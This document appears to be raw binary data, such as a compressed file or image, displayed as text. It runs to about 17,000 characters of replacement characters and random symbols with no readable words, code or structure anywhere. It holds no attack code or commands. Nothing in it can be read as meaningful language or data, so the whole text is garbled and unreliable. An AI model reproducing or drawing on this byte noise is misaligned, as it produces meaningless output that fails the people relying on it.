2��p�8Ev�c҂;�I����d��2i9X�r%�g3'Ɓ!ZAeJ�A�n"J!����e���2���HF�'a��+�D'�z����xG��@��	��:^W��qz�W��V	�I!��lmd�������޵�y^�Re �����~��i�{���٭_0`�	��,I��W���@_��j�&�΂9#b����ġ�I+�R�5L�&s	�㝌-�� �O=ԝ�¥8\
��q'>*��M����0���V�!���C!"C1nv�ɜH�^���*�,5	���P;�j$6�1	��@�����		P����m(�a�����L��dc�d�NZNϡ���7��O�)���O��0+��m���Z\�2����8e�S)��I��Ҫ�#��3���e&���-tJ\���ق��+��i񙏻�N�w�;U�a��E/��9A�Ͻ�W�g�?�����F�/$�74�Z˅�� c_��Ը7J)��q�p��PR
K��&�7I���a�e
�u��՛~�(8��zh���8=�p�d�Abn��R5�3$�l�L�q�j4qUL�X�Z��� ��P��
F5�!itk��� �q��ؒ����7|�3���C�Y��8w��#�r�d7�U��p��=���;hqpvK�A���Y-�Rtw���4�=�ԝ�$�Yw�!�sH���r��R�2|�[^�s��:w��^K�	�X�6$���xo�kwdW�H���}���O���Vb��dS"P��ES�]�	������e�K��l�  q��T� 1h�"<o��� �����9Il� ���s�b�PU�B?P6� \=*��N�P��S�/�2� ��bT�xV5AE�*��"��C���R�"��	1#	��" ��0�в@��H�� A�+6a��l�N�:�Ej,�q�� ʲ���$��O
���4���(� ?iX���4^{4&��Hˮ��-ܱ�M9�P�����8�B3�P�;NH���� �НY�5D릶c�����F���r'�=fAZ1'�A=>4�,XU@"�p=���A�0�BD($��1�IX��{{��:	K>�[5棂v���z�0|+EK��
!����0쀸3��!P�
�A1����>!p���)1���� Q"�����h�fl��;�*
��� +�Zm��C���G� h��*�2�Ʌ �|��
�1��p p>�ID�0���8˾9�U����3�꺭����$��A<	B�	؜h;�;7�%'����*\�`��bz%Z��.5O5�+.��1�D�D5k��2��:�%L���f.h�.���T�a�C���RJh=B��̘�*Dz��Fp�Z������t	#/@RȄ���_��j���GP���1�Tķ耎Rņ��b�*�0����}� ��]�E]\L�@`�����a�!Y�!��P"��8�4���?�Q�j,9$�F�{�Q�%p�H���0G�j+	\� )6( I�1�@���ț"���=';���:��[�>�ˤ�ԓ�����:=ɓ�H�4>3;�\7�a%#\�I��͋�&TB���E)O!�/�W�ʛD#�Ӛ'�I�5��p�u������-\PY	�K�k��h�>,�wI����@�,��'j[�,Ͷ1ض*m�?{! $p�}i����
�
�Ы�E�c�4Ž�0�>�<���0��0�/��}0-=Lx���^TL^$S����˴�Q�d�L��L7���*����D�<�r2%{ xr�F5(�� IG��y\��۲88:��:�yX�f���$ Nu��2�e�T��d,2� �p��dH��·�,��Pb�ˑ@;�=���x.��`I���`Vss����P��[����R�<�3�P3T�(�቟��^�*ȉІpj=5�;�4���}��@�t���D@[؄���(�����Q-{P�Fh �( M�6��`g����pR�TR(U��EE���;@1 �V�!��Zx ���}��-��8S��\�<XL���c��H�����8��)�<��12�4A�F`M@eZ��M$��k���Y��5��.\ 6<0:q�Fu`#]"��@"3#��f8�Έ3���RU-`�X����N�O9� 7��UH\�	B�k\	؃W@V#�̓-\j�
�ѻ�a�	�ō�SVY��o��������(��kҨ�s�q��&��ڵ��,C	������X36xmJ� {u6����"'��U�oi�,X=JQ��=���~J��UX*Ħp�Z17h�p e�X�y;EV�>�ˎ��j8�<��̀`Y�S`\�],�3��p���^`��L8���i*�I�0�*��S� ��\Z�)��������ڌy�&P�ȣX���H[6�$Nfp4j��Z�����0�9Qm�>�:�$8վ}U�\=�4i�ƺ�Bp�wP�->T-����1(��
(��5����Z�Υ�I��+����5�:]*��\O�����q����n�Byhcѣ�≋j��e�a�r^�
�U�+��#D��J+��i�"p������ km�M�O؀Q��Cv:X�e@X�-@�a� ��X{�ea�KbF���̆������_/���3%���+G���������?h,�!� 2 �u�'�S����@ ���Tx�� " ��m# ��� � �f������	\)0�.�ۇ�:�N���:8��h�U��T�e4Qvn�%�(��];UC\��'�c�~����)ԕ�e�p5��".v����-L��J˃?�*$W�9�@~�n(�B��ZBWw�<n�=�d�V/@���	�L���W��6Y8���*M�xٚ����B��[�\&�,X cx�
�eR�M���&��TTE[`00Lg��/� ��:���E��El.1�
��o1�� -�`�E�I"�+��u� m,�Ր��d�<a	���M�5������n���N��$7 A%T*+ َ�����J-�)���.�e�7��bo��8I�D�r�o����֢.7?6	�d�]?�P�~�
��_��d0J\�J.p�=��dAT �6��h�&���ˈb�C�20����T��k2T�c�=��6l+�����+&1@�D����g�li>�B��2ƙ�?l>�o���$���`�S�-B��#I �Lh90������@$Ї�un1s�6)%���N-hy��+��B�6��n�Ì�3@ѣ��Rp�o6�ne�q[С�֍�<�&G?	�6j���I���o��]Z�V���(^� ��.?"�Q7��zaJ�'��dO^9������4��Mpm�Ye���4hZ6�@�k�b���/l�� �X�ݷ���YhY��q�`������쐙���P"�Nƛq�
�H8�<�S�X�٢���^۞Z��	Y�1��&s�?x6������b�8��n��P6QqI���(��Q��B't�_��)�.aڮk:���;9����K�yI��-�y��o���;������IT'�k�do"��(�S�_Y��q�heƘDN��oIXVe"@42� ȄM�x�@�?�����vn��bǨ���q0hX����f�aN��q��K.p�k��g�������}S8pG������t�`U���|�:�S2a���(�h##~�r,�mG�m���Bx����=� �7\��r�(��zu߷s��6��o+h��_��o�Șv�G���M�Iы_)jf]0�����I�����M���yR�y��o�XX��
�3��������` �QB(hP�A�
�$����C�RLh ˦�6n���Ǎ!Fb����I�"5 B��_��e:�q]�u'6�bAe�Nɠ�#&B�:U�@�4
��R-�Ҭ=��:��W�b����,Z�(��a+�	&2Э���/<��!��0��V���p��a��$�Ç� b��j��љp&���f�(��;U��;d����5g�ǽ&��O�Al���I��VR�X�{ؖ�ʗ3o��9��ѷ+ ǃ�%ZAy��H��F6 ��<���E���Ȓ� ���ŉ?��|e�0PE#�Q�x�;H*����Dx΄2�L�R���2:#�1:�65����-��E���b4�(�Q��(p�cA��#��#�1	�f�$�=
4%Y�r�C]��E]r�eM$�����F���x���J	�E&/�r�/85rRG8���O�B�0��NRK���3R@�U�,��Ydq��X�v�)��� mU�_�eW]y�՗_�F�c�&�aU ��;���$8R 0����^�g�UA$����ъ��f���'m��s�
$�v��;n/��Nq�!'�����r�#G	ֵ��)ũ�H�6�/y��9p{�'6)���
�^��eN��X�`�^L`�G���b��0x�bd�"��u�!10ʨ"�2�X�44Rsc�A*YA?���R*y��L2ࣔP:}d�;J=5�LWY��h�e(Y�YQ�[:f�^�i�'
ب�
2��l��/%���L.�2�%^؄S�}"��O�ѱ �w�(�Ռ-N�J���ei��k���#�%ja�5騚�Ϫ?��Bv�2�.b�Y��d�ӫ���Eh6�g E%�h2G��6m1�rFʵ �����i�'x������Aa�q�/���L��~���?���_?���� v���F
� ���n; 5��!P=����9l���1��1�q�b
�A�� E*�>��2�(3z!�`�͐D8�`��EmhA�!Ѐ�3�E�gIZՈ6��	-��R3(i��F[�Z��V6��lY̒�J��f�H��WIڄlō%E&�0;��#{�� �1$�<A�ǈ���	@)"� L&�fh�J�ܥ"�)�QrSk��� �Z�Uw��^~��: &(x^[d'���T������̈́��x����<R:O5@�^m�7�56�6�N�� ���X�K�w'��#��"�9�mr���Ԧ�ځ5l�ӛU$'8͉�t��Y(�"h7��T��I�}�m�o{��V��l�W�!�UA!|�C;�A�P�x�6����0F��hSBM%:b���+%�]��!�Tj0"`j��5�i=��@:61
9ț�¢D�H������xjŜ����;r�^HP�>i@2AB�8��@����QC:�u���ǈ��(k@�D���*��m��]�&E�x�.���_ZgJ�`rT��Z��A�
�sDjY�y�3g(���ռ�H���)����RA#�)�|u>��� 8���{���7�[�F�!W����p�@� g Lw\�*�
�+.��n���0Ӄ�񞇼�T ?C���Γ<��@�
�ua��(~?����W�D� ����qTD��,�t-m�IS��	C��>��~Vӛ��iIL��)�SQ���j�7g`TL�f�I�A�8��E#�tU�	ЪU=�K`"�  �$�9DW�� e�̠�[�u�g���INү^��%S	�(����U�l�L�1�D+){I `Yɪ�,�WRj�ϩ!�/�7=���whH� ��嫼���yaC A�Qo.��.��ׄ��NrA-�BP�ԥ����@|䪮^���ݓ_��tjZ�Z��	��9�@;n`O��"b�M��$�!�߆N[������v�B̓H��!��lDX�
h@�u���v�K�M��Ј.]�+��$��Ц,����X�p� �0�Ø5�!��0�m{TU�_mV����b.ل� �&��q��[Q�'eqP�ʏj�����|����cQ��0��/:���Y��c�~�6��1��3f��Z
�3$p�b*Q����d��gMh<����5-�Ո����)�-�7�x��Y@�_C�Zԡ>�� K���ծ��vP�,s�7Q���^�Rށ�<�߳0����A8��@��dUx�SOmRhd
�\hB�~���EJР���=��_��n�L�(���{i��a�l*������9Ӱ5�#�"g��:���B�9�x�kkq�vD	l�E����ӟ#�0�G�܍���xF�4HA�ܖ��է�E���A�A���^�E]j�fĒ�0|����ڝ�h��-h���/�����l�������@�@�Z
��-��
! <S���.An�F���^>a� �;��n S�0�u%��|K��6�����ML�w��m�y�SkAڠ���]�3��V�ֶ|����E���W�HH N��޷�T �W�$��A�M_�@�A$j��Yb���8���[N͛)R�؀L� �U_�XÍ�%\��)�Y9�(��ۨV�m�Y֟��&������B��l <@�1��R�Ո�6Q�1@*�̥EzY	��`@ L@H �	(�Eb���=��N,a�V�%f��� g����@1��$����?�U	�I��a�@�D�]pd��Kԉ�]¦U�qmd��$��@
��A����2Y�o��:4�|�Ě8�{�djQ���W����K@Y�Ô���!P��9Sm!���!�A�*��5H5 b��0�P|%H%"�@lZ��$�p�E�%��ͥ\�'�T�I)����1�L�!f+C���Y�9�M-6&D,�(�@�[� �e�R�~�=lNh����LY�A*�"�!<�P�3(E��:��1��6jM7R�7�c6�����\��]�N(�j���=6�>�]�M]f� �DK.D�Lֆ�Dk�y�G�-W� �q��~����nԉGzU&�m(�I�ZI������$r}^�$�	�B��|L^������P���V�aY1)|��#�CT�P}(U���E4�%:�(��[\��z���#����e�I@��[�@�N"].�]&�_�)�e��,�� �����"�~�"�v�(J�(��X��%�A���cA�!^��&X�IHx����(�V(��!,<��5* ����n�&Y��%U��:
];��;Z`���r&�>�@������	JZtv�	^]�X@.�� ���j�	x|�Qb^v��톨	|��s��o�g&,��zU��F��}�g�=�����l��2����޼�JD^�9�PeS[)h%���� ��GSl�6��U�(�]��HX��V�^�u�T�����+&櫎����%$�%&F��[B�<XJ����L���m+��Q�T�8}�bF�A@�ׄY����$��&���1ۘRPޝN�&��a���0�&u l>�
C6� � ��Y�n ��\%��d` '���|��R��@���f��q֝u�)�A.��i�B�]��a�~�2��� �=X�*� }��.,L�$L]�-�������'�	hM�a��G~T�^�Q�H()�����G�ZkO�y��l��X�Z�D-i�3����U�"�I �л��"ή6|%4, �k+૾�(����(�
�����k��M��E���5Q_�6܉��a�`r��p�rlR=Ė�b��5}�LȂAy��(H�.���$�I#�I8D�AR`�ߜ.1  ��;��3�)8v�& ,�
�\Ӳ#]<�pN��Nm)���ID*�p-l�F�t�#�u�k���NZ|�Bk��䂮�.I�.�m�mz:L�p�� +�zn}�'~&�����2��ԝ�/���~��@hy��0Un�b����o�v�4a�<���.T6�X��>�U�nzh�B�H��0�CYo�̋B��Z���/�"/��M-o]_��e_J��e�p ����������]}���oA�BAT�Dx\�'@�T�&p�>M��NBZV% ��B!�PR��2���CGCA�3���&mO35s
� &m�pVp�Q�aa0g��Cj�K��p�ؒg� p�u~ ����¼!�$�t��F�jL�m�2��-o@q=ӧ1B��B�*ZC{W��$dA��W=�=��x��0A���$�� v���܄'��G�.���p�����.�ju�P]�B��O����(	�qO;@3pȹ��Ƹ� �e�>5!�!�%"����$��I����(j��f2�hrL;A'#��f�a�5CŢ<xo��c"*C�-�͋�^��NA��I������BW5�03����E!��,��,�0�2(p5g�fw���#��\�t�h{��'b!�)���`��:�s?j�	[gdL��`��n�t��3p�*~��~��B|z�*47��.��.?� %��� �Eg��A&�d��?9W���0�4J��^��B� ��j7��   �����kP��P�� �Q��`���Hh T/��ΨT_u���oG�S8�o�"o[:�#[��u�R�h���w�}r�l����,�X,\�Ÿ){	%�ɃCWג�)�D���'������oj���s̜C;�*o��a6g3�fg6
�@1�@-�:����W �Q���-B]Hjlw�l�
c�d$ݨr�j�o�j������BCk&���/|���r�'�&�s+s#��h��X�(삳��3�I�t�Rk1��Nbk>����!��I�6��&#@�
LA��lH/)P��8���9���])��qX^��:5�/{ZҀTOxT;�
<8�b��s�(	X����8��8���Ħ5�m4�@5��8����,�������L���5,n�-��`�l��
̸nj�=�����o6@6X����U��c��V�Y������h��a}8�s<V֚yvf�n���dF�9���w�z��s�����I�p���\a�w��?����RWt�Mbw�k�q_B�M���a޿���W�y���v��"e�4MK����!hA�I��!��z�ʽ��q�x�@׈TT��+{�� ���K��G��bu�rxW����Xr&��� ��;+���z�(#�i#�A5��/&ϼ;���%o_���\k�Sq���}�i��d����DL�@Y!������;Y�\v4ײ4c|�T	LA-�٘���b��Sc�
�ڊ��қߒf�y�>�d�<Ջ��9�6��sWl��g4L�_�ML��97�D�b  �	*��a�����+H�C�y!��H	j@�d�%ǩ<��Ȕ(iҼ`�6�.C�9.�NA�6=�e���N�h� �1�4`cH���PhM�J4ab�+{-ٴf�V&�mX'�ʆ56*1gǎ����D�V�.Xb�O�,l�`ȇ��as�=C�v^$��T\IS}��+tD����Zb��66,m3È�doL&���K�@��Ҕ�H~�At��?O՜��f�ٶ��@��)Ap6j~���H�4[���/�-yƎ ��{�A/'��� �9��>X�A|���.L� ���p�:�Є���T�H����p��� ��t�Q��|��7,2F1�t$Ge�)$�JZJ�?l�r")���J���ȊN�5��ҞC&j$$��ˆ���8�"7��<���L39�d�t$邙X�'A
m	��]�Q�$�/Q&QR�>/��=+<����> Z��4ӌ��V�ZkXe���-Ĳ����-�ٕ-l�l��$Y���1-�5�hH��Ռ�l��l+QH�T��P��5�Ģ�V�mW�R�t�;�uX��6�s�_������c���ம�sB�?!嗈����üC60s�2աC�-�
g���s�@�q��m�PBV\ G��`��;�C^@��QLQE<�"F>@ �'%����rH1�8�k�)�d�4/���6�|�J]�҇.��>�*s�4ER!�;�\n�?|!�����M��4@U��KC0	&�|�	('k����s
�$J�ΩQR>�sS �@�SG@�m(`)�\�^���W}��Vyg��s�y+������F�v��}���AYj���Y-���!����¸L�=Vؖ��D�ִ�����7^���jӟ��reaG��.�@� P�8�������Y�5�î��:Nx�$(��0��%��	�0��\b(���Ș��p�,�� ���8Cf3��s� V���C�4��"CG��>��4�9�ES��� 5i�kI����PY�@ ��q,�s�R�8$�7,y�)q��ۦ��Qoq�cR԰��N�#� w�G(nqaS�(B��Yar"���@)R 
���IJ6y�5~�s���%/7��D'CaQ^b�4"S�Z�``ܮ[�c����ox�ۋ�� ����y�D7�`A��
�;����=̴�s��9oZ�|����-Tyk+Y��R#?�M�.���z��Vi 	�:����K
���U����t�?�<i�+6�1&&� �<h;	�NوI�ℇ������Đ�d�_�"f�gz3��
S�84%�`D&R������P�
�`ƭqm��h1���1IJ:���I�4eK^�F42�@�Bvě
`���6`GkR�D9W�%ΐn�k!�t����q���(yRz�%^�d���E�dG���d/�B�r���IRЊ������h>ӕ�͢+�f]~�a�r�A&�
��xŢ�*�"sg��[̧d�{�Mn+�|��L9E�n�F\�%W�`����]��KÌ0�:�(�����yځ`|�^y�F:cP��$�Y��(��G=�豒�T:�J��2@1MMSS��A�h���!�h@�@Ҕ��:�h�(�����A<�Y�dT�H����a��j��E�l�X]��P�A)\�К�"OʭQԎR`׺�u	���
��D�i���8ȣ"�!���E�M��&���%BW6唂(B �D���V�.֠6����u��j'���0exG
Y��d g	&Z�����>0�>K�"X�i���|�$'��羨|K���jbA������'@�G�QA�']���	ܗY�З�����1 K"c��GUgY)��<썓�t��� ���������DB3�7�#��KkZb�#>h��O��i,U�
�`4��c����hcے�|1�]Z��T��W�Q���(�幝�
)��;�4�<u�N}l&:�'H�pu�+�Iƾ��L��(%���h�)=��`0(�[���h�E�d���Ã��С�_U;ނ^4������ֳ��^�bК��<~��D�4�^��g�U�1�笹����ڝiz��k�U�q�-Oh�X����m��N:��F��z�N� C!)N�� �	m�в�7�a� G����c��ƽ�]��`� �h�$�h�$z��L�b� �VC@�1�b������X$ t<I��El��Ё?�`��<�(�䎠�
��7�@�Ƭ���o"i˖�����}�̈��H���u\�	����Ks2i�"�͚���jS�_� ߾γ>���i�x]t �f �z	�I펇
��a�`�A;v����Z!Z�)0� �A�r�Ͱ8��k�o2C��i3j��J#�@c�k^���@�/�����9X� v�>���`�g:��SJB�4j'��6諎�BF��O�9.��f������p�
���
�C~j��J�P,TFTl�aE��r��,����2.��`�R 	� ��QƥB|`	d����d���L �
��B��do�
�۴��Z���ĀH�O �>�oX�@A��_𒖎Q&˱܌ 1�rP�n7�K� *`ᇰg�i* 5��8�5"`#�"�0��	SF��w�'e�!`z�-�� ���xKt ���s'�����G֨��0\r�(�I���FϾ�M���
�*��)	��Dϡѽ{@�N�t|��6˔HH	�d�@�
:a���NQ�P����D������B�hEn�����@`�`E �
xl���z�����q
�A'/�'�
���cn��&�¤��$��h�D!d �$�����
qV0".�E�"2b/����83,N��'�A���$N�'�j��D��h`A,c4��(O##ca#9�#W%$W�UJ2e��eRR%mAX=	�զ��%�� �3��@�a��{`͚�+
�ϩ��EF��e���*1� �*K����w������+5���c6�=TA(�˔���*&Pp�����E�r����.�OG}�
�2h<,�RĚ�D 3j,���߄ � 1��rj��
r�J��p���3?��6�Ȗ T��$NF4�b�fN���*�N�@$�.��ȔOs3N��������h�R'"E��3�N����se9K%��!�ƀ:��5�ºĎ;OC�<��#�s]Ɠ�|�x�����=�sz��
�A�0��2w��` �J�a?.� J����1TT�U��+�r;)`�K���qB�)B�G�A�r���۫7�9�CHGS�O��u�>�b� �A�N椎A �Ch4��p�A�a��������h��/�����H��P ��I�0����f�~ bd �4'K�h��U'�a��J)TM�_٦M�T53nn�'&)�����J��j#geaP��jv	l��L�Pt�#�$�vR%���%������[s���ʎ��Tg	���F2�Z�-��Eyf�V�c�ah���Y,�e���F 
D��i.���#@X���R3��֪��0R~�5��5V[W%���B\B��,,�`��[�]= 	4+�@�DQ�'�O� �`���P��m`��6�7p�aSqA~�K������J������oŚT��/��U�d�fD� Ƕ4'e��ePF�m6��!' !�T.Q�����op�J��NBPrv�I��
M�$��6��acF�P�gH��`Z ��͊���8'9�R�
��L7���!���>�Z�en��\Z�	��xD�oS.�0z����"!��6M&'��X� ǖ,�aA`} >�q�`��2T�k�@_A*�}�Pu������evõ�*t,��w�uٕ��퐩#D����9C�����#�C �:!z�A�u8�C@a{��s�{I/�ȧ��b�r�N,0��Ӗ*��}��D�dM�~�!, ����d�&�H�Hs)N@�����"���SbB&6�i��h���T05�j!�L<8j=��p�"��0����zb�xk݀k��t�8�YRI�G8�r��D��Lp��̸$ T	�Z�b��~�Έ����,nc/$MV��Udv�X�
w�z�� �>�p���� �V� �*,��>�X��̐���8@��3�Z��4���W:ʅ� y��0�e*�X��!Q+�Z��Ǫ��0&E�u'�M��!s���`���ڡBAPO�{���0�G�HA,��f��4lTl�ňJd�2�X���R�5 x%�� �ٙ�@v:���
:J�~��"��V��ʮ �N	�e3�|N!̹�=�A.�d����Pmz��`���!!lr���ΜN��yl%�̌���%V	o�v���5}�:�#��������{��no;�,�C=k���`��W=��nΥ_� �X� T�li[=������sH
@�ӧ@���t����a7|�~ �]�˩õv��\q^xW�ă� 9�J�x�5F�e�<�@A�ٚP���z``����v���;/��b�W��� Ià
��ŜTE����~Ir�q�#"ɟ�9�~�4�pt��� ���#9�j��̚���6OϪ��P�Y�=8h��p�0� �L�qA��re@�:�}��Nt:�˽�R@�����4�` _�C� 
�+2��u�T�� ]�x�P��aTf��",Z��b=+�W@W�b@�d ��{�'w	Z�~pA�*�{nI����`@H&� ���T�ܨ�bDa�_]�C���[�����ܹ�]a�\r�x�SN<��Or~c��LJ�a?`V�^J�ހ���v������^�|�*c1@}��HT�e�@�TE��&�M֘sHj[�~B��&��ƙ������?���d!.!Ob%)4߼���}�6�|�������!�Z���גҦ��(�������|��@@> � T���}�I�Z���ܧ���P��`�$]E
��B!�t��;W���`��p琎�
�,_0ȴrPd�AhA8�R��i2���kT=�=����5h�fx��"A��*���������z��&|�r��RT�ԃ��� 5�:E���g6`e���W���?�vGL���*v|c��.�3����I�w���m@��(��6%J� "�	I*T�P� �� � )Z	��Eƌ :���@
U�h<�1$H+Y�|��.$D�d}���E��.��K�4��x���?5�t
�#R!H��i5�֫�TU��+���vR�J��-l�Bi��]�P�����h�P���`�D�C!3Sp�b��	���d�3C;V���TD8�r��d��s` ��-R>�	,�aC6�,�Vc�?�Y�ު���/9���-� XRN7�@��Rbp	0�W�?�����1�W0�'ƌh�Xطo��'�҆S��*��Zs���3_��Q� �6H���"H �ƀ�D��D]y5b��1�!u!��	��#�9�0C�3��C�2�8P4
��PD�TB�P�F~�d\�1�QfPKkPy%�Zf0�	&@ �?`L(X�GU �n�&?��>u�	f-��3�#���U	jՇE4�H&4r��D��A�n�'!n0QE>a��K ���@n��-��Q���Ec܄�M���S
�fR�H�
�.�duN7�NY�U�]YuA�w��U]d��B+��0_o�%�t�4� N��WxmY �`����c�GA|�P���%�i��;�0���Z��eDƴ�l�,���Ğ�f�/-G�qK,�\s�� �tCnā7�QÈ��ц"�Yp^�8��^��V��j��a��Œa�F``}��̂&��N[v�Nw�ف@k� V �ͥ�B��%��h�*�H�^�r1����P�j
�[��*�7�� ��Rg�[^��TN�O�?������xn����t~a'�a>��v�p�����*i��,A��i���v���S�^"ܩ���h���\����Ť�.��#M'�TQ!�M6��G64����qױ�'�~ZӦ�@V ��Z�m�C��WQ�����6H�����(�6�Zaֳ���=%@�f�P j�BFg��c`F`����:���b��-6dB� 0 B�t3�88щ�pzر�q,�M�Ȟ�14���9�"t0�B\�/�Y�V03Ø�f���������gB��0D��I�i
����G5ҁ����\�]+����C��� Q�@Ե@~�E��� ���,���38 h�i����>)$P������(KV�R��Ǒ�Lj�%�P'4hNJ�Ӝ�4��t��
%��>J"i�%�H����_dA��'&�H�Vb+�R%9Iń�p�UY�UM^�rj�W !N ��  y�KRTB0��!K�aA�
E"�e��iC������O	bp/����`	\FÐ:�0�z�y��X�A� u��v5"�L&ѱ��i#�^
[�� �mJ�� y�y�ż�1�t�c!֫�#�V �dڹ�0�!� n8��3�(``��I�j4t/��N���� �%iF_ !�#�ll����:��[(����BrM�� �4H�����&n4#e ���Pc �hF�$�DI����H�E p�J/UIq��e  �!���@��K��iN��/u�T�@A��;��*��!!���8�@��]VD� Q&@�:dJ���B�+����{o=��\�'����WN� vMYB#��U����⡻���<ֲ$\�g=t�! �h8VD-�<�[Z1�{9Af(H��U���\�I��P �$� 0�.�&��9f
B$˴G�ـ,�zdc8 �Q�P8(5$O�!p���0O�c�> ��aЎ 3/3�`�l)�Y�*y�hi��]�Z�kȃ@(�%��a ��0�_�1���5�m��Cij(�`!uTlR��D����=H]HRc�C(��I�,,�!��igp��j�?�P�'e�P
�Kb�r;��v�^���$��T��ŨB.~�\4<���S�,�3���<&v)�(t��ш$�8�w[�D��fC:�
z��TK����a����ʄj�Y��� ���J`�1"|��K�R��?��t� Ä���keY�U���_>j�* ��HN4�rq�8(fqF�ZYp�|i�HW��!|u�y�"��g2����cJ*�_�'0�6Z8e��?|����;/��D���[�}:h��ގ�C;l��W) ��`(���i���H��ϔ��W���pB;o0L#ː�_+�KÍ��O�?Xc$�Ӥ?�7�H{�z��G�"�"�72��2n=@�Z�:`@<Y���|J��R	%eNK&h�!�&jw������\_#
��M0�0Lr���{�ο�F�P%JhyW�l��Sg:S,����?���p����;)�C�;��j7v!3n�S w�6a?�a]C�pE
j�U+�U� �"c'6�rw��
?A�1Q�?Qb 0��D�R���/�/� z�d��z`N(NhSh��4�0L��� �Ncf�Cb(Uk'fqD> Uj�*�ڑ2�pW_�
@Vtg�p�.��`�� c0
^�(�
�*�V=�0
������  J�W��y�XiQ5��	��i�E}�*��"!d�H���T;ф
���@k����	�wWD$�8�X[��7B2ܦ[̦|Z&�#9h"�����lǗ��&~pC1:�V]�C~إj��(ˤn�n�br�26�$��d��_���`��o<��ȏكNj8`�q/�=_�`n�'Ĕ�P `<�Ca�TPZ�,��G{�G�6���aPq"03\m�bD6'q6� �@$v0��� A�cA�W0�t\p/d � 2USMy�� ����`��W�
�� 	@ue5�]���avb�NgWh�O�?71wkv{�:PAt�c~�7�8�
���� :w�0	��' ��x��s�(����hH���ș{��U���T߀�P��J�Y�s)��Y�z��"��s�#�t�����Z�Q�Ĩ��(JM,��Č��8�&i"b`x '�g}��l��8u9(�X��$0n֕�!j��~�$	�؎�9�`!o,?��! ��o'�#0�.�;d%`�Dp/�(��p�S�ja���e�q
�0�T�00� s�i�S�:z�ƴ����C"*�6�'m%�:�~@,0p��YPD0��1 mdP0sc��P6�  	Q`���B� �0� U�	�[٥[
�	0
\��[���k�0I�	^X�/�TrAvg����1$kֆ�2C2kw9�v�IK�B�f4� 
`��Y,�����c�w]I�� �c�
i0	5��� � �����4�!��I#������	*e��HH.«@�Y�z��|r���2wSZ�W` �GJ�E��t��p|��'�ٜ��8Ј.�ym~����8�`��mp"Ԑ^J]�7( Z�TM�]�F�F^�X���|")�y=� �;��*��
�N�O?+H"+��
�(�U�k2<��X��b]��>�bMT�	bs�G��D�R�ѡ:��A�@	�N���%�4���� 0��.h�j� �����J)eP��f*�3�b;�e�	3q��� pZA�1�ei9vpʖ_v�v��fq�*WC'E5�*,��U� ����s�0����P��*��N�`��� �����F���F�
��ioC#�H�	D��4H��"�+H�H�r���IE��Z��� �'�pI�!�)���7�*J��h��%�P%˨8��39�Ս�Y�Q����u\a�(`oa,3Lgp��YY��~(�~�Wۥn�W���:��)Ҡ�Y�q��&���u��+�"P0=BrOS*�(D�+�����)1��GA��:���Lh6�pH�Z�P,��03�A,ڢ��f\�7s/K$n�R4+cL�!5,J�U1y/��ϒ�N���0 0	]��aƻ0 i��j+����`�|i�Α<`ffX�b�U{;
�ڧr1"�p -�U��Ԑ��d����
�Pp}�h

�0��0pYh��ǃ%UyUƪ����W�F�:G�T�UG��e6/Ҟ��_H�
/�T��Jk"�^�p�f���@c�+]�:��Y�F�ZB��v|��%ܫ;���@ ����j�Է\��c&�,Ѐ,3��r*������:�5�V~�L
�0��4)�]$�����v�`���(�b�6�$+��B`7�
�ƽ0@p�s�MP�#��zn�]������Q�'V�l�G4j*�1PRK�b4�*H.����`r�Nzw.�B�n'��Е[9�	���^��_�	b= 	��31�$w��(�H��e�1�vp9Y0�m*����.��{,0��3e  ��:Wh30�^�G�
�Zh����0��#��}��G#��ʦ�W��ʪ��32��)갵[[k����
� ���B��I8kS7GI��4|Fx�,C��	��*8؛��Wխ[��0w ��mb�V��&�w�Q 9-0m2�^E��h��)#H^��n�ʯ���Tqa���V�:KP��+��<p��	�p�"��@��(+���+�����p,�!>vL�%n�&���Ƒ,�]��P��"���7� @!�����M�"�a�T��1�s���b@�C�ts(�*kM��YM��e��k�^�a��c��7
�v	��D<s
Uf�1�@�|�6,sD���fAR-��a|�ȉe�G�;f ��w�����N�١�ٺLǀ�`�� �ii����:z����'�ۣ�ۯ��0ܢ�#���{�f�1$�=���.|S��}�\��˨[�9 ���\p�d�ܨ��<��=�P�(�5"�bPg���� � 6�|PǢ�0��kF����R�
�׳Apq9�N+��� l7D �&��$,�'M�.�����:;A;@ ��]a�!4^'2��$f��s^� 5�.�A؊1�*��a @Il�atA��� $��`qL���^`�]L^��]�a=��C�Z��T��[�<4�w�Trږ���1�Jq4���q�6�.���pdkFn�
�I� 
�!���'І`��m�YTѠ[ %h�hڪ����ڤE��.�K���ڠ� ����� 4�H� �+�N��|�	D�\ؼ���%�l'ͧݿ�w�cψ���Btp2��@ 2&�6G�����X1���)�~��a�F(�LV���[D�<N�Ka�ﮏ�4���j�*k6K��,'�=U�`��L1���D�� �� �
�a�� �L�p���C-E\$��@F��B4�rܡ�'��!��RE��b
�X�S'U����Ua�P
C9�A��+�V��٢U�!4|��s�V�(Q8��"�Q�Dn4���I5��e�Rf��I^0�����|���xءuD^���0!�� ?����BM$���b�έlTN�X�sX�',RDYd1���lڳ�ZCJAT$�M{�("�ee�j�P���dK�O�}&�Zv)ݱs�>�X�d��?cGG������&_~����	x�~����Q��e� �����(8��A	'D@�*T���	�� �	j!ф?4aD\ ���`r�"�7Z�@�P��0���0P�� `p�� �U���"'5z�,�T���%�d)�[R i#I9�U��(-�$QA�f�c�� �T�d2��D(�N���$̭CL�Hz`�&����*���*$��:XB�)aH ��<[�!S!B5"7��R-W�$�%l$	�3Sr��Ebz'�@'�Q�M(h�A5׊ba)ctЁ�=�������0�
�Y�̘�q�zU-[�j�?���2��k����K��pK�MXZ,1>ڳ��@0���13���Ӱ�8�̱�m@ ��y���t�!�na��sjy�9�q�Q�
�9�q�]�(�y~qb�P�Hf��1����v�&ϻs�)�<���=�޳k���/0l��c���q���d_���*�0n3�ú��E�o���Cp��A�F��~��Bo����$�n���QG����X�-U�jCK5�(L[9BKtJT�%.v�T���;�1��@/i�'if Q����S8]�%F���1zX��z�t���)�Q�U��OMU ���5���c�$0=Z���u��`���Պ��#7�H��F)T۴�Pk��$`�<��P@&�_���:X�	zj���$�M��fS�b�4��1��cq��I,b>���&��B(&��{*�����'Q��ƴ��,;�H�{�`��%�53bV)�i 	�ȂؤQ4(��H�#���4�]�˨�՘�G��я|t��!�n�t �D`Ǩ)e>q�[$�p�m�E�Q�N�"��p?���8�D&�C%�(� @�UJ�F:��έ.I�+����K�d��D�\W�������i�ЧÌ	� �S4�	Mc�n�� �tD�i �S�A���_,QZP�F��68JT�Rאr��*"�"V�Zg.���~RZ�vH���9�q.� &�LB��-�%�1�J	Rp1��qC�(Y����d\�!-_����*zj�լ֑
